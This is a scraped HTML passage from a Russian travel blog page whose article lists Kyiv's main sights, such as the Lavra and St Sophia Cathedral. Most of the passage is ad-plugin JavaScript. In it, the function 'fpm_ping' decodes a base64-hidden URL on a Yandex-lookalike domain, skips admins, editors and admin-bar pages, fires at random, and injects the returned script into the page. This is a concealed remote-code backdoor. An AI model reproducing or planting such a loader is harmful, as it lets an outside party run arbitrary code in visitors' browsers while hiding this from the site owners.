t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"2900","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-484952\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal&order=top&width=100%25&num=9&version=2&partner=kolumb&features=logo&script_id=tripster-widget-484952\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"197","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-180458\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal&order=top&width=100%25&num=6&version=2&partner=kolumb&script_id=tripster-widget-180458\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"2899","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script id=\"tripster-widget-638331\" src=\"https:\/\/experience.tripster.ru\/partner\/widget.js?template=horizontal-list&order=top&width=100%25&num=6&version=2&partner=kolumb&widgetbar=true&widgetbar_delay=20&script_id=tripster-widget-638331\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"162","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- wp:paragraph -->\n<p>Рассказываю про интересные и красивые места на земле - <a href=\"https:\/\/10mest.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">10mest.online<\/a><\/p>\n<!-- \/wp:paragraph -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11171","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:media-text {\"mediaId\":3601,\"mediaLink\":\"https:\/\/glampo.online\/?attachment_id=3601\",\"linkDestination\":\"custom\",\"mediaType\":\"image\",\"mediaWidth\":51} -->\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\" style=\"grid-template-columns:51% auto\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\" noreferrer noopener\"><img src=\"https:\/\/glampo.online\/wp-content\/uploads\/2023\/05\/Snimok-ekrana-2023-05-30-v-16.27.26.png\" alt=\"\" class=\"wp-image-3601 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\"><!-- wp:heading -->\n<h2 class=\"wp-block-heading\">Сравнить и выбрать Глэмпинг-отели на нашем сайте - <a href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">glampo.online<\/a><\/h2>\n<!-- \/wp:heading -->\n\n<!-- wp:list -->\n<ul><!-- wp:list-item -->\n<li>Подборка по типам объектов<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Проверенные и самые популярные Глэмпинг-отели по всей стране<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Удобные фильтры для сравнения<\/li>\n<!-- \/wp:list-item -->\n\n<!-- wp:list-item -->\n<li>Беспристрастное описание каждого объекта<\/li>\n<!-- \/wp:list-item --><\/ul>\n<!-- \/wp:list -->\n\n<!-- wp:buttons {\"layout\":{\"type\":\"flex\",\"justifyContent\":\"right\"}} -->\n<div class=\"wp-block-buttons\"><!-- wp:button {\"textAlign\":\"right\",\"backgroundColor\":\"vivid-green-cyan\",\"textColor\":\"white\",\"width\":50,\"className\":\"is-style-fill\"} -->\n<div class=\"wp-block-button has-custom-width wp-block-button__width-50 is-style-fill\"><a class=\"wp-block-button__link has-white-color has-vivid-green-cyan-background-color has-text-color has-background has-text-align-right wp-element-button\" href=\"https:\/\/glampo.online\/\" target=\"_blank\" rel=\"noreferrer noopener\">Перейти в каталог<\/a><\/div>\n<!-- \/wp:button --><\/div>\n<!-- \/wp:buttons --><\/div><\/div>\n<!-- \/wp:media-text -->\n\n<!-- wp:paragraph -->\n<p><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:hivepress\/listing-packages \/-->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(101739362, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101739362" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script charset="utf-8" async src="https://elpushnot.com/pjs/AVSD_iyfG.js"></script>

</head>



<body data-rsssl=1 class="post-template-default single single-post postid-2426 single-format-standard wp-embed-responsive woocommerce-active sidebar-none">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    
            

<header id="masthead" class="site-header site-header--style-2 full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>
        <div class="site-branding">
    <div class="site-logotype"><a href="/"><img src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></a></div><div class="site-branding__body"><div class="site-title"><a href="/">10MEST</a></div><p class="site-description">выбрать экскурсию | 10mest.online</p></div></div><!-- .site-branding -->
<div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-11014"><a href="/category/nash-blog/">Наш блог</a>
<ul class="sub-menu">
	<li id="menu-item-11015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11015"><a href="/category/nash-blog/chto-posmotret-v-rossii/">Что посмотреть в России</a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="/category/nash-blog/interesnye-mesta-belarusi/">Интересные места Беларуси</a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="/category/nash-blog/krasivye-mesta-v-evrope/">Красивые места в Европе</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11018"><a href="/category/nash-blog/ves-mir/">Весь мир</a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="/category/nash-blog/bali/">Бали</a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11016"><a href="/category/nash-blog/ekskursii/">Экскурсии</a></li>
</ul>
</li>
<li id="menu-item-11071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="/o-nas/">О проекте</a></li>
</ul></div>                <div class="header-html-2">
                    <button class="btn js-mypopup-open" value="href="/dobavit-ekskursiyu/"></a>
<class="js-mypopup-open">Добавить экскурсию</a>
                </div>
            
    <div class="social-links">
        <div class="social-buttons social-buttons--square">

            <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vcHVibGljMjIxOTQ1OTA3" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC83MDAwMDAwMzM5MjY1Mg==" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Rlc3lhdF9tZXN0" data-target="_blank"></span><span class="social-button social-button--youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vQDEwTUVTVC5PTkxJTkU=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1LzEwbWVzdA==" data-target="_blank"></span><span class="social-button social-button--rutube js-link" data-href="aHR0cHM6Ly9ydXR1YmUucnUvY2hhbm5lbC8yODM0MjA4Mi8=" data-target="_blank"></span>
        </div>
    </div>

                                    <div class="header-search header-search--compact">

                                                    <span class="header-search-ico js-header-search-ico"></span>
                        
                        <form role="search" method="get" class="search-form" action="https://10mest.online/">
                            <label>
                                <span class="screen-reader-text">Search for:</span>
                                <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
                            </label>
                                                        <button type="submit" class="search-submit"></button>
                        </form>
                    </div>
                                            <a href="/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve/"
               title="Избранное"
               class="header-cart__link header-favorite header-favorite--vis js-header-favorite">
                            </a>
                        <a href="/osnovnye-dostoprimechatelnosti-kieva-interesnye-mesta-kuda-pojti-na-vyhodnyh-v-kieve/"
               title="Сравнить товары"
               class="header-cart__link header-compare header-compare--vis js-header-compare">
                            </a>
            
    </div>
</header><!-- #masthead -->

    
            
<div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">


    
    <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
        <main id="main" class="site-main article-card">

            
<article id="post-2426" class="article-post post-2426 post type-post status-publish format-standard  category-ves-mir">

    
        <div class="article-meta">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span>&nbsp;&nbsp;<span class="wci-chevron-right"></span>&nbsp;&nbsp;<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/nash-blog/" itemprop="item"><span itemprop="name">Наш блог</span></a><meta itemprop="position" content="1"></span>&nbsp;&nbsp;<span class="wci-chevron-right"></span>&nbsp;&nbsp;<span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/nash-blog/ves-mir/" itemprop="item"><span itemprop="name">Весь мир</span></a><meta itemprop="position" content="2"></span></div>
                            <span class="entry-category"><a href="/category/nash-blog/ves-mir/" itemprop="articleSection">Весь мир</a></span>
            
                            <span class="entry-author" itemprop="author">Пашина Евгения</span>                <span class="entry-views js-views-count" data-post_id="2426">431</span>                                    </div>

                                <h1 class="entry-title" itemprop="headline">Основные достопримечательности Киева: интересные места, куда пойти на выходных в Киеве</h1>
                    
                    <div class="entry-image">
                <img width="600" height="338" src="/wp-content/uploads/2021/03/киев-m.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Достопримечательности Киева" itemprop="image" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/03/киев-m.jpg 600w, /wp-content/uploads/2021/03/киев-m-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />            </div>

        
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p>Когда речь заходит о достопримечательностях Киева, сразу приходят на ум его древние церкви. Но украинская столица &#8212; современный европейский мегаполис с богатой историей, красивой архитектурой и множеством мест для развлечений. Я провела здесь целую неделю и теперь спешу поделиться с вами своими впечатлениями об этом гостеприимном городе.</p>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#komu-budet-interesno-posetit-kiev">Кому будет интересно посетить Киев</a></li><li class="level-1"><a href="#glavnye-dostoprimechatelnosti-chto-posmotret">Главные достопримечательности: что посмотреть, куда сходить туристу</a></li><li class="level-2"><a href="#kievo-pecherskaya-lavra">Киево-Печерская лавра</a></li><li class="level-2"><a href="#sofiyskiy-sobor">Софийский собор</a></li><li class="level-2"><a href="#vladimirskiy-sobor">Владимирский собор</a></li><li class="level-2"><a href="#nikolaevskiy-kostel">Николаевский костел</a></li><li class="level-2"><a href="#zolotye-vorota">Золотые ворота</a></li><li class="level-2"><a href="#rodina-mat">Родина-мать</a></li><li class="level-2"><a href="#kreschatik">Крещатик</a></li><li class="level-2"><a href="#ploschad-nezavisimosti">Площадь Независимости</a></li><li class="level-2"><a href="#andreevskiy-spusk">Андреевский спуск</a></li><li class="level-2"><a href="#peyzazhnaya-alleya">Пейзажная аллея</a></li><li class="level-1"><a href="#videoobzor">Видеообзор</a></li></ol></div><h2 id="komu-budet-interesno-posetit-kiev">Кому будет интересно посетить Киев</h2>
<p>Столица Украины постепенно открывает себя мировому туризму. Ежегодно она принимает около 1,6 млн путешественников из стран ближнего и дальнего зарубежья.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img decoding="async" alt="Памятник основателям Киева" height="450" src="/wp-content/uploads/2021/03/pamyatnik-osnovatelyam-kieva.jpg" width="700"><figcaption class="wp-caption-text">Памятник основателям Киева.</figcaption></figure>
<p>Киев понравится тем, кого интересуют:</p>
<ul>
<li>памятники древней архитектуры;</li>
<li>вкусная еда;</li>
<li>отсутствие больших очередей возле достопримечательностей;</li>
<li>живописная природа;</li>
<li>романтические улочки, по которым приятно пройтись с детьми или в обнимку с любимым человеком.</li>
</ul>
<h2 id="glavnye-dostoprimechatelnosti-chto-posmotret">Главные достопримечательности: что посмотреть, куда сходить туристу</h2>
<p>В Киеве так много достопримечательностей, что выбрать из них главные непросто. В свой рейтинг я включила места, которые наиболее полно отображают историю и современность города.</p>
<h3 id="kievo-pecherskaya-lavra">Киево-Печерская лавра</h3>
<p>Лавра была возведена в 1051 г. в период правления Ярослава Мудрого. Это древнейший православный монастырь Киевской Руси, сохранившийся до наших дней.</p>
<p>Киево-Печерская лавра занимает 2 холма на правом берегу Днепра.</p>
<p>На ее территории находятся:</p>
<ul>
<li>древние церкви;</li>
<li>колокольни;</li>
<li>пещеры с мощами святых;</li>
<li>крепостные стены;</li>
<li>часовые башни;</li>
<li>молельни;</li>
<li>духовная семинария и т. д.</li>
</ul>
<figure style="width: 700px" class="wp-caption aligncenter image"><img decoding="async" alt="Киево-Печерская лавра" height="493" src="/wp-content/uploads/2021/03/Kievo-Pecherskaya-lavra.jpg" width="700"><figcaption class="wp-caption-text">Древнейший православный монастырь Киевской Руси &#8212;&nbsp;Киево-Печерская лавра.</figcaption></figure>
<p>Ежегодно лавру посещают десятки тысяч верующих, чтобы получить божественное благословение.</p>
<h3 id="sofiyskiy-sobor">Софийский собор</h3>
<blockquote><p>Собор святой Софии &#8212; православный храм в центре Киева, возведенный в 1037-1040 гг. на месте победы киевлян над печенегами.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>
</blockquote>
<p>В начале XVIII в. собор был реконструирован и приобрел черты украинского барокко. Тогда же к нему пристроили Трапезную церковь Софийского монастыря, колокольню, бурсу, Южную проездную башню и другие сооружения. В интерьере собора сохранились фрески и мозаики времен Киевской Руси.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Софийский собор" height="522" src="/wp-content/uploads/2021/03/Sofiyskiy-sobor-m.jpg" width="700"><figcaption class="wp-caption-text">Приказ о строительстве Собора святой Софии отдал в XI веке Ярослав Мудрый.&nbsp;</figcaption></figure>
<h3 id="vladimirskiy-sobor">Владимирский собор</h3>
<p>Собор был возведен в 1862-1882 гг. по проекту российского архитектора А. Беретти. Росписью его стен занимались М. Врубель, В. Васнецов, Н. Пимоненко и другие знаменитые живописцы.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/top-10-mest-v-turtsii-kuda-mozhno-poehat-v-noyabre/" target="_blank" rel="nofollow" class="u3aa97810dd2bc81d286591a1e288f58f"><!-- INLINE RELATED POSTS 1/2 //--><style> .u3aa97810dd2bc81d286591a1e288f58f , .u3aa97810dd2bc81d286591a1e288f58f .postImageUrl , .u3aa97810dd2bc81d286591a1e288f58f .centered-text-area { min-height: 80px; position: relative; } .u3aa97810dd2bc81d286591a1e288f58f , .u3aa97810dd2bc81d286591a1e288f58f:hover , .u3aa97810dd2bc81d286591a1e288f58f:visited , .u3aa97810dd2bc81d286591a1e288f58f:active { border:0!important; } .u3aa97810dd2bc81d286591a1e288f58f .clearfix:after { content: ""; display: table; clear: both; } .u3aa97810dd2bc81d286591a1e288f58f { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2ECC71; } .u3aa97810dd2bc81d286591a1e288f58f:active , .u3aa97810dd2bc81d286591a1e288f58f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u3aa97810dd2bc81d286591a1e288f58f .centered-text-area { width: 100%; position: relative; } .u3aa97810dd2bc81d286591a1e288f58f .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u3aa97810dd2bc81d286591a1e288f58f .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u3aa97810dd2bc81d286591a1e288f58f .ctaButton { background-color: #27AE60!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u3aa97810dd2bc81d286591a1e288f58f:hover .ctaButton { background-color: #7F8C8D!important; } .u3aa97810dd2bc81d286591a1e288f58f .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u3aa97810dd2bc81d286591a1e288f58f .u3aa97810dd2bc81d286591a1e288f58f-content { 